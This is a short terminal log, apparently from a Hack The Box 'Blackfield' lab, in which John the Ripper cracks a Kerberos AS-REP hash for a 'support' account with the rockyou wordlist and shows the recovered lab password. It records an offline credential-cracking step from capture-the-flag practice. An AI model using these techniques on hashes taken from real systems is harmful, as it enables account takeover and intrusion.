 komz@kali:~/Documents/htb/blackfield$ sudo john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
[sudo] password for komz:
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
#00^BlackKnight  ($krb5asrep$support@BLACKFIELD.LOCAL)
1g 0:00:00:15 DONE (2020-09-14 13:03) 0.06430g/s 921896p/s 921896c/s 921896C/s #13Carlyn.."theodore"
Use the "--show" option to display all of the cracked passwords reliably
Session completed
komz@kali:~/Documents/htb/blackfield$ sudo john --show hash.txt
$krb5asrep$support@BLACKFIELD.LOCAL:#00^BlackKnight
1 password hash cracked, 0 left
komz@kali:~/Documents/htb/blackfield$